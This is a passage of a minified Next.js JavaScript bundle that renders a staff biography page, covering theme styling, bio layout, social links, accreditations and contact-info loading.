0:o.bgColorBio}),t.ZP.desktop,t.ZP.desktop,t.ZP.desktop,t.ZP.desktop,t.ZP.desktop,(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.headingColor?"color: var(--sc-staff--heading-color, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.headingColor,")"):""}),t.ZP.desktop,(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.headingColor?"color: var(--sc-staff--heading-color, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.headingColor,")"):""}),t.ZP.desktop,(function(a){var e,o;return null===(e=a.theme)||void 0===e||null===(o=e.imageGallery)||void 0===o?void 0:o.borderRadius}),t.ZP.mobile,(function(a){var e,o;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.mobileStaffImageWithSidePadding?"margin-left: -5px;\n      margin-right: -5px;":"margin-left: -20px;\n      margin-right: -20px;"}),(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.headingColor?"color: var(--sc-staff--heading-color, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.headingColor,")"):""}),t.ZP.desktop,t.ZP.desktop,(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.iconColor?"var(--sc-staff--icon-color, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.iconColor,")"):"transparent"}),(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.iconBorderColor?"\n        border-width: 1px;\n        border-style: solid;\n        border-color: var(--sc-staff--icon-border-color, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.iconBorderColor,");\n          "):""}),(function(a){var e,o;return null===(e=a.theme)||void 0===e||null===(o=e.staff)||void 0===o?void 0:o.fillColor}),(function(a){var e,o;return null===(e=a.theme)||void 0===e||null===(o=e.staff)||void 0===o?void 0:o.iconHoverColor}),(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.iconBorderHoverColor?"\n        border-color: var(--sc-staff--icon-border-color-hover, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.iconBorderHoverColor,");\n          "):""}),(function(a){var e,o,n,i;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.opacity?"\n        opacity: ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.opacity,";\n          "):""}),(function(a){var e,o,n,i,t,l;return null!==(e=a.theme)&&void 0!==e&&null!==(o=e.staff)&&void 0!==o&&o.fillHoverColor?"var(--sc-staff--fill-color-hover, ".concat(null===(n=a.theme)||void 0===n||null===(i=n.staff)||void 0===i?void 0:i.fillHoverColor,")"):"var(--sc-staff--icon-color-hover, ".concat(null===(t=a.theme)||void 0===t||null===(l=t.staff)||void 0===l?void 0:l.iconHoverColor,")")}),t.ZP.desktop),r=o(58589),c=o(34076),s=o(64106),d=o(38074),v=o(92883),u=o(12320),f=o(14102),m=o(30562),g=o(22384),p=o(23570),b=o.n(p),h={desktopL:{w:"620",h:"806"},desktop:{w:"561",h:"718"},tabletL:{w:"561",h:"718"},tabletP:{w:"640",h:"817"},mobile:{w:"375",h:"485"}},_=n.createElement,y=function(a){var e=a.staffBioDetailData,o=a.className,i=a.locationName,t=e.staffName,l=e.title,p=e.longBio,y=e.staffImage,w=e.accreditation,x=e.facebookUrl,k=e.twitterUrl,N=e.linkedInUrl,C=e.youTubeUrl,Z=e.instagramUrl,I={};I[m.k$.TWITTER]=k,I[m.k$.FACEBOOK]=x,I[m.k$.INSTAGRAM]=Z,I[m.k$.YOUTUBE]=C,I[m.k$.LINKEDIN]=N;var P=p&&p.links&&p.links.assets.block||[];return _("div",{className:"nva-staff-bio-detail ".concat(o)},_("div",{className:"row"},_("div",{className:"title-detail col-xs-12 col-md-offset-1 col-md-6 col-lg-5 col-lg-offset-1 mobile-only"},l&&_(c.Z,{HeadingType:"h4",className:"nva-staff-bio-detail__title staff-title"},l),t&&_(c.Z,{HeadingType:"h1",className:"nva-staff-bio-detail__name staff-name"},t)),_("div",{className:"image-detail col-xs-12 col-md-offset-1 col-md-5 col-lg-4 col-lg-offset-1"},y&&y.image&&_("div",{className:"nva-staff-bio-detail__image staff-image"},_(s.Z,{src:y.image.url,alt:y.altText,title:y.title||y.altText,srcSetSettingImg:{imageRenditions:h}})),I&&_("div",{className:"col-xs-12"},_(f.Z,{className:"nva-staff-bio-detail__social-icons",locationName:i,dataAnalyticsSocialLinks:!0,socialIconsData:I,styleType:"staff-social-link"}))),_("div",{className:"bio-detail col-xs-12 col-md-offset-1 col-md-4 col-lg-4 col-lg-offset-1"},l&&_(c.Z,{HeadingType:"h4",className:"nva-staff-bio-detail__title staff-title desktop-only"},l),t&&_(c.Z,{HeadingType:"h1",className:"nva-staff-bio-detail__name staff-name desktop-only"},t),p&&p.json&&_(r.Z,{ContainerElem:"div",jsonContent:p.json,richTextEmbeddedAsset:P,className:"nva-staff-bio-detail__long-bio staff-detail col-xs-12"}),m.eU&&w&&w.length&&_(n.Fragment,null,_(c.Z,{HeadingType:"h2",className:"nva-staff-bio-detail__accreditation-heading accreditation-heading col-xs-12"},g.jB.ACCREDITATIONS),_(v.Z,{className:"nva-staff-bio-detail__accreditation-block accreditation-block col-xs-12 "},w.map((function(a){return _(u.Z,{key:b()()},_(d.Z,null,a.accreditationName))})))))))};y.defaultProps={staffBladeData:"",inheritedstyles:{},className:""};var w=(0,i.ZP)(y).withConfig({componentId:"sc-vb5yq9-0"})(["",";"],l)},13410:function(a,e,o){"use strict";o.r(e),o.d(e,{__N_SSG:function(){return p}});var n=o(50029),i=o(87794),t=o.n(i),l=o(67294),r=o(32262),c=o(41242),s=o(86684),d=o(78627),v=o(73469),u=o(4932),f=o(30562),m=l.createElement,g=v.Z.isLocal,p=!0;e.default=function(a){var e,o,i=a.siteCollectionData,v=a.headerData,p=a.footerData,b=a.path,h=a.staffArray,_=a.allExperiences,y=a.instantPreviewSiteId,w=a.instantPreviewEdit,x=(0,l.useContext)(s._),k=x.yextInfo,N=x.storeYextInfo;(0,l.useEffect)((function(){var a,e;g&&(console.log("%callExperiences","color:green",_),console.log("%cdata","color:green",null===i||void 0===i||null===(a=i.siteCollection)||void 0===a||null===(e=a.items)||void 0===e?void 0:e[0]),console.log("%cheaderData","color:green",v),console.log("%cfooterData","color:green",p),console.log("%cstaffArray","color:green",h))}),[]);var C=(null===i||void 0===i?void 0:i.siteCollection)&&(null===i||void 0===i||null===(e=i.siteCollection)||void 0===e?void 0:e.items.length)&&(null===i||void 0===i||null===(o=i.siteCollection)||void 0===o?void 0:o.items[0])||{};if((0,l.useEffect)((function(){if(console.log("> StaffDetail instantPreviewSiteId:".concat(y," ").concat(w)),y?localStorage.setItem("instantPreviewSiteId",y):localStorage.removeItem("instantPreviewSiteId"),w?localStorage.setItem("instantPreviewEdit",w):localStorage.removeItem("instantPreviewEdit"),i&&null===k){var a=C.locationContactInformation&&C.locationContactInformation.yextIds||"";0!==(null===a||void 0===a?void 0:a.length)&&(0,n.Z)(t().mark((function e(){var o;return t().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,d.CQ)(a);case 2:o=e.sent,N(o);case 4:case"end":return e.stop()}}),e)})))()}}),[i,y]),i){var Z,I,P=p||{},E=i.alertCollection&&i.alertCollection.items.length&&i.alertCollection.items[0]||{},D=k&&(null===k||void 0===k?void 0:k.locationName),S={},T=(null===(Z=h[0])||void 0===Z?void 0:Z.staffName)||"";return m(r.Z,{globalHeaderData:v,globalFooterData:P,contentfulAlertData:E,yextContactInformationData:k,siteData:C,pageTitle:T,pageDescription:S,pagePath:"/staff/".concat(b)},(null===C||void 0===C||null===(I=C.enableBreadcrumbs)||void 0===I?void 0:I.includes(f.b.STAFF_BIO))&&m(u.Z,{data:h[0]}),h[0]&&m(c.Z,{locationName:D,staffBioDetailData:h[0]}))}return m("p",null," Loading ")}},67938:function(a,e,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/staff/[...slug]",function(){return o(13410)}])}},function(a){a.O(0,[734,3131,2880,3743,1313,3685,5211,3258,1875,8784,2262,9774,2888,179],(function(){return e=67938,a(a.s=e);var e}));var e=a.O();_N_E=e}]);
//# sourceMappingURL=[...slug]-cb8eaa61bc6c0a38.js.map